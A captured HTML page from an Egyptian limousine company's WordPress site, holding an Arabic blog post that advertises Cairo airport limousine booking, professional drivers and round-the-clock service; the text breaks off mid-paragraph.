

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auto-limousine.com/cairo-airport-limousine-booking/
body_size: 120637
content:
<!DOCTYPE html> <!--[if IE 9 ]><html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]--> <!--[if IE 8 ]><html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]--> <!--[if (gte IE 9)|!(IE)]><!--><html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://auto-limousine.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <link media="all" href="https://auto-limousine.com/wp-content/cache/autoptimize/css/autoptimize_9ed5bfd27951f4a827d8a0bdb12bcf8b.css" rel="stylesheet"><title>أسعار حجز ليموزين مطار القاهرة من اتوموبيل - ليموزين مطار برج العرب | Automobile Limousine</title><meta name="description" content="يسعدنا في اتوموبيل ليموزين، نقدم خدمة حجز ليموزين مطار القاهرة لضمان دخولك وخروجك من مطار القاهرة الدُّوَليّ. يتم ذلك بأسطول مجهز جيدًا ومكيف الهواء"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://auto-limousine.com/cairo-airport-limousine-booking/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="أسعار حجز ليموزين مطار القاهرة من اتوموبيل - ليموزين مطار برج العرب | Automobile Limousine" /><meta property="og:description" content="يسعدنا في اتوموبيل ليموزين، نقدم خدمة حجز ليموزين مطار القاهرة لضمان دخولك وخروجك من مطار القاهرة الدُّوَليّ. يتم ذلك بأسطول مجهز جيدًا ومكيف الهواء" /><meta property="og:url" content="https://auto-limousine.com/cairo-airport-limousine-booking/" /><meta property="og:site_name" content="ليموزين مطار برج العرب | Automobile Limousine" /><meta property="article:publisher" content="https://www.facebook.com/AutomobileLimousine/" /><meta property="article:tag" content="أتومبيل ليموزين" /><meta property="article:tag" content="اسعار الليموزين فى مصر" /><meta property="article:tag" content="اسعار ليموزين المطار" /><meta property="article:tag" content="اسعار ليموزين مطار القاهرة" /><meta property="article:tag" content="اسعار ليموزين مطار برج العرب" /><meta property="article:tag" content="حجز ليموزين مطار برج العرب" /><meta property="article:tag" content="خدمات ليموزين مطار" /><meta property="article:tag" content="ليموزين مطار القاهرة" /><meta property="article:tag" content="ليموزين مطار القاهرة الاسكندرية" /><meta property="article:tag" content="ليموزين مطار برج العرب" /><meta property="article:section" content="ليموزين مطار القاهرة" /><meta property="og:updated_time" content="2022-07-31T10:21:04+00:00" /><meta property="og:image" content="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة.jpg" /><meta property="og:image:secure_url" content="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة.jpg" /><meta property="og:image:width" content="1300" /><meta property="og:image:height" content="708" /><meta property="og:image:alt" content="حجز ليموزين مطار القاهرة" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-07-21T13:42:57+00:00" /><meta property="article:modified_time" content="2022-07-31T10:21:04+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="أسعار حجز ليموزين مطار القاهرة من اتوموبيل - ليموزين مطار برج العرب | Automobile Limousine" /><meta name="twitter:description" content="يسعدنا في اتوموبيل ليموزين، نقدم خدمة حجز ليموزين مطار القاهرة لضمان دخولك وخروجك من مطار القاهرة الدُّوَليّ. يتم ذلك بأسطول مجهز جيدًا ومكيف الهواء" /><meta name="twitter:image" content="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة.jpg" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="مدة القراءة" /><meta name="twitter:data2" content="7 دقائق" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://auto-limousine.com/#organization","name":"\u0623\u062a\u0648\u0645\u0628\u064a\u0644 \u0644\u064a\u0645\u0648\u0632\u064a\u0646","url":"https://auto-limousine.com","sameAs":["https://www.facebook.com/AutomobileLimousine/"],"logo":{"@type":"ImageObject","@id":"https://auto-limousine.com/#logo","url":"https://auto-limousine.com/wp-content/uploads/2017/12/21371401_495505930807049_6815658003474761220_n.jpg","contentUrl":"https://auto-limousine.com/wp-content/uploads/2017/12/21371401_495505930807049_6815658003474761220_n.jpg","caption":"\u0623\u062a\u0648\u0645\u0628\u064a\u0644 \u0644\u064a\u0645\u0648\u0632\u064a\u0646","inLanguage":"ar","width":"750","height":"750"}},{"@type":"WebSite","@id":"https://auto-limousine.com/#website","url":"https://auto-limousine.com","name":"\u0623\u062a\u0648\u0645\u0628\u064a\u0644 \u0644\u064a\u0645\u0648\u0632\u064a\u0646","publisher":{"@id":"https://auto-limousine.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://auto-limousine.com/wp-content/uploads/2022/07/\u0623\u0633\u0639\u0627\u0631-\u062d\u062c\u0632-\u0644\u064a\u0645\u0648\u0632\u064a\u0646-\u0645\u0637\u0627\u0631-\u0627\u0644\u0642\u0627\u0647\u0631\u0629.jpg","url":"https://auto-limousine.com/wp-content/uploads/2022/07/\u0623\u0633\u0639\u0627\u0631-\u062d\u062c\u0632-\u0644\u064a\u0645\u0648\u0632\u064a\u0646-\u0645\u0637\u0627\u0631-\u0627\u0644\u0642\u0627\u0647\u0631\u0629.jpg","width":"1300","height":"708","caption":"\u062d\u062c\u0632 \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629","inLanguage":"ar"},{"@type":"WebPage","@id":"https://auto-limousine.com/cairo-airport-limousine-booking/#webpage","url":"https://auto-limousine.com/cairo-airport-limousine-booking/","name":"\u0623\u0633\u0639\u0627\u0631 \u062d\u062c\u0632 \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0645\u0646 \u0627\u062a\u0648\u0645\u0648\u0628\u064a\u0644 - \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0628\u0631\u062c \u0627\u0644\u0639\u0631\u0628 | Automobile Limousine","datePublished":"2022-07-21T13:42:57+00:00","dateModified":"2022-07-31T10:21:04+00:00","isPartOf":{"@id":"https://auto-limousine.com/#website"},"primaryImageOfPage":{"@id":"https://auto-limousine.com/wp-content/uploads/2022/07/\u0623\u0633\u0639\u0627\u0631-\u062d\u062c\u0632-\u0644\u064a\u0645\u0648\u0632\u064a\u0646-\u0645\u0637\u0627\u0631-\u0627\u0644\u0642\u0627\u0647\u0631\u0629.jpg"},"inLanguage":"ar"},{"@type":"Person","@id":"https://auto-limousine.com/cairo-airport-limousine-booking/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac9da46850af5b66e6fee46e17d353707abd9bb70d4f3423d2313bb202625a9e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac9da46850af5b66e6fee46e17d353707abd9bb70d4f3423d2313bb202625a9e?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ar"},"worksFor":{"@id":"https://auto-limousine.com/#organization"}},{"@type":"BlogPosting","headline":"\u0623\u0633\u0639\u0627\u0631 \u062d\u062c\u0632 \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0645\u0646 \u0627\u062a\u0648\u0645\u0648\u0628\u064a\u0644 - \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0628\u0631\u062c \u0627\u0644\u0639\u0631\u0628 | Automobile Limousine","keywords":"\u062d\u062c\u0632 \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629,\u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0627\u0644\u0645\u0637\u0627\u0631","datePublished":"2022-07-21T13:42:57+00:00","dateModified":"2022-07-31T10:21:04+00:00","author":{"@id":"https://auto-limousine.com/cairo-airport-limousine-booking/#author","name":"admin"},"publisher":{"@id":"https://auto-limousine.com/#organization"},"description":"\u064a\u0633\u0639\u062f\u0646\u0627 \u0641\u064a \u0627\u062a\u0648\u0645\u0648\u0628\u064a\u0644 \u0644\u064a\u0645\u0648\u0632\u064a\u0646\u060c \u0646\u0642\u062f\u0645 \u062e\u062f\u0645\u0629 \u062d\u062c\u0632 \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0644\u0636\u0645\u0627\u0646 \u062f\u062e\u0648\u0644\u0643 \u0648\u062e\u0631\u0648\u062c\u0643 \u0645\u0646 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0627\u0644\u062f\u0651\u064f\u0648\u064e\u0644\u064a\u0651. \u064a\u062a\u0645 \u0630\u0644\u0643 \u0628\u0623\u0633\u0637\u0648\u0644 \u0645\u062c\u0647\u0632 \u062c\u064a\u062f\u064b\u0627 \u0648\u0645\u0643\u064a\u0641 \u0627\u0644\u0647\u0648\u0627\u0621","name":"\u0623\u0633\u0639\u0627\u0631 \u062d\u062c\u0632 \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0645\u0646 \u0627\u062a\u0648\u0645\u0648\u0628\u064a\u0644 - \u0644\u064a\u0645\u0648\u0632\u064a\u0646 \u0645\u0637\u0627\u0631 \u0628\u0631\u062c \u0627\u0644\u0639\u0631\u0628 | Automobile Limousine","@id":"https://auto-limousine.com/cairo-airport-limousine-booking/#richSnippet","isPartOf":{"@id":"https://auto-limousine.com/cairo-airport-limousine-booking/#webpage"},"image":{"@id":"https://auto-limousine.com/wp-content/uploads/2022/07/\u0623\u0633\u0639\u0627\u0631-\u062d\u062c\u0632-\u0644\u064a\u0645\u0648\u0632\u064a\u0646-\u0645\u0637\u0627\u0631-\u0627\u0644\u0642\u0627\u0647\u0631\u0629.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://auto-limousine.com/cairo-airport-limousine-booking/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="ليموزين مطار برج العرب | Automobile Limousine &laquo; الخلاصة" href="https://auto-limousine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ليموزين مطار برج العرب | Automobile Limousine &laquo; خلاصة التعليقات" href="https://auto-limousine.com/comments/feed/" />  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/auto-limousine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="text/javascript" src="https://auto-limousine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://auto-limousine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://auto-limousine.com/wp-json/wp/v2/posts/862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://auto-limousine.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://auto-limousine.com/?p=862' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://auto-limousine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-limousine.com%2Fcairo-airport-limousine-booking%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://auto-limousine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-limousine.com%2Fcairo-airport-limousine-booking%2F&#038;format=xml" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6SCS3N');</script>  <!--[if IE]><link rel="stylesheet" type="text/css" href="https://auto-limousine.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://auto-limousine.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--> <script type="text/javascript">WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })();</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110617869-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110617869-1');</script> <link rel="icon" href="https://auto-limousine.com/wp-content/uploads/2017/12/cropped-21371401_495505930807049_6815658003474761220_n-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://auto-limousine.com/wp-content/uploads/2017/12/cropped-21371401_495505930807049_6815658003474761220_n-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://auto-limousine.com/wp-content/uploads/2017/12/cropped-21371401_495505930807049_6815658003474761220_n-180x180.jpg" /><meta name="msapplication-TileImage" content="https://auto-limousine.com/wp-content/uploads/2017/12/cropped-21371401_495505930807049_6815658003474761220_n-270x270.jpg" /></head><body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-862 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://auto-limousine.com/" title="ليموزين مطار برج العرب | Automobile Limousine - تقدم شركة اوتومبيل ليموزين افضل خدمات ليموزين مطار برج العرب كما ان جميع السيارات لدينا حديثة" rel="home"> <img width="200" height="83" src="https://auto-limousine.com/wp-content/uploads/2017/12/logo-01-e1512395215544-1.png" class="header_logo header-logo" alt="ليموزين مطار برج العرب | Automobile Limousine"/><img  width="200" height="83" src="https://auto-limousine.com/wp-content/uploads/2017/12/logo-01-e1512395215544-1.png" class="header-logo-dark" alt="ليموزين مطار برج العرب | Automobile Limousine"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> </a></li></ul></div><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-403"><a href="https://auto-limousine.com/" class="nav-top-link">الرئيسية</a></li><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-386"><a href="https://auto-limousine.com/about/" class="nav-top-link">من نحن</a></li><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-271 has-dropdown"><a href="#" class="nav-top-link">ليموزين المطار<i class="icon-angle-down" ></i></a><ul class='nav-dropdown nav-dropdown-default'><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-394"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">ليموزين مطار القاهرة</a></li><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-335"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">ليموزين مطار برج العرب</a></li></ul></li><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-419"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b1%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84/" class="nav-top-link">ليموزين رجال الاعمال</a></li><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-273 has-dropdown"><a href="#" class="nav-top-link">خدمات اليموزين<i class="icon-angle-down" ></i></a><ul class='nav-dropdown nav-dropdown-default'><li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-441"><a href="https://auto-limousine.com/%d8%ae%d8%af%d9%85%d8%a9-%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">خدمة تأجير السيارات</a></li><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-429"><a href="https://auto-limousine.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%81%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">خدمات الزفاف والمناسبات</a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-442"><a href="https://auto-limousine.com/%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d9%88%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%b9%d8%b3%d9%84/">خدمة الرحلات وشهر العسل</a></li></ul></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-849"><a href="https://auto-limousine.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="nav-top-link">المدونة</a></li><li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-402"><a href="https://auto-limousine.com/contact/" class="nav-top-link">اتصال بينا</a></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children"> <a href="#" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://auto-limousine.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow"> <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col"> <button type="submit" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button"> <a href="tel:01270550100" target="_self" class="button alert is-outline"  style="border-radius:99px;"> <span>01270550100</span> </a></div></li><li class="html header-button-1"><div class="header-button"> <a href="https://auto-limousine.com/contact/" target="_self" class="button alert"  style="border-radius:99px;"> <span> احجز الأن !</span> </a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large row-divided "><div class="large-9 col"><article id="post-862" class="post-862 post type-post status-publish format-standard has-post-thumbnail hentry category-569 tag-69 tag-370 tag-138 tag-318 tag-130 tag-547 tag-552 tag-76 tag-559 tag-71"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top  text-center"><h6 class="entry-category is-xsmall"> <a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="category tag">ليموزين مطار القاهرة</a></h6><h1 class="entry-title">أسعار حجز ليموزين مطار القاهرة من اتوموبيل</h1><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall"> <span class="posted-on">Posted on <a href="https://auto-limousine.com/cairo-airport-limousine-booking/" rel="bookmark"><time class="entry-date published" datetime="2022-07-21T13:42:57+00:00">يوليو 21, 2022</time><time class="updated" datetime="2022-07-31T10:21:04+00:00">يوليو 31, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://auto-limousine.com/author/admin/">admin</a></span></span></div></div><div class="entry-image relative"> <a href="https://auto-limousine.com/cairo-airport-limousine-booking/"> <img width="1020" height="556" src="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة.jpg" class="attachment-large size-large wp-post-image" alt="حجز ليموزين مطار القاهرة" decoding="async" fetchpriority="high" srcset="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة.jpg 1300w, https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة-734x400.jpg 734w, https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة-768x418.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">21</span><br> <span class="post-date-month is-small">يوليو</span></div></div></div></header><div class="entry-content single-page"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">يسعدنا في اتوموبيل ليموزين، نقدم خدمة حجز <a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">ليموزين مطار القاهرة</a> لضمان دخولك وخروجك من مطار القاهرة الدُّوَليّ. يتم ذلك بأسطول مجهز جيدًا ومكيف الهواء وجاهز لإسقاط أي أمتعة محتملة. نعتمد أيضًا على فريق من السائقين ذوي الخبرة المهرة في القيادة لمسافات طويلة لتوفير إمدادات آمنة ودقيق</span></p><h2><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">لماذا حجز ليموزين مطار القاهرة من أتوموبيل</span></h2><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">يعد الوصول من وإلى مطار القاهرة الدُّوَليّ من أصعب وسائل النقل للأفراد. يتطلب سيارات آمنة ومجهزة تجهيزًا جيدًا، بالإضافة إلى التواجد في الوقت المحدد مع السائقين على طرق المطار. ومع ذلك، تقدم اتوموبيل ليموزين خدمة <a href="https://auto-limousine.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88/">ليموزين مطار</a> القاهرة الدُّوَليّ بسبب شغفها بجعل العملاء مرتاحين في أثناء جميع العمليات وسائل النقل. نحن نقدم لك كل ما تحتاجه لهذه الخدمة. لأننا نهدف إلى راحة وسلامة عملائنا، فنحن دائمًا على استعداد لتحمل أعباء السفر.</span></p><p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">سائقون محترفون</span></strong></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">مع سيارات ليموزين اتوموبيل، يضمن سائقونا المهرة راحة البال والأمان، لذلك تسافر دون أي ضغوط؛ فهم مدربون على الالتزام بمعايير السلامة والأمن في الرِّحْلات الطويلة وعند التعامل مع العملاء الموجودين عند اللباقة. يسعد فريقنا بلقائك عند بوابة المطار أو بوابته دون أي أعباء. يرجى إحضار أمتعتك. قم بالترتيب واصطحابك في المنزل أو في مطار القاهرة. أنت تثق في دِقَّة سائقينا.</span></p><p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">سيارات جاهزة</span></strong></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">استمتع بسيارة ليموزين جاهزة في مطار القاهرة لتضمن لك ولرفاقك الراحة على طريق المطار. اختر السيارة التي تناسبك من أسطول المطارات لدينا، جميع سياراتنا مجهزة بأمان وراحة على متن الطائرة، وجاهزة دائمًا لرحلتك. كما أنها قادرة على حمل أمتعتك وحفظها في أثناء الرحلة.</span></p><p><img decoding="async" class="aligncenter wp-image-877 size-full" src="https://auto-limousine.com/wp-content/uploads/2022/07/أسعار-حجز-ليموزين-مطار-القاهرة1.jpg" alt="حجز ليموزين مطار القاهرة " width="570" height="300" /></p><p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 105%;">خدمة 24 ساعة، ودقة في المواعيد</span></strong></p><p><span style="font-family: arial, 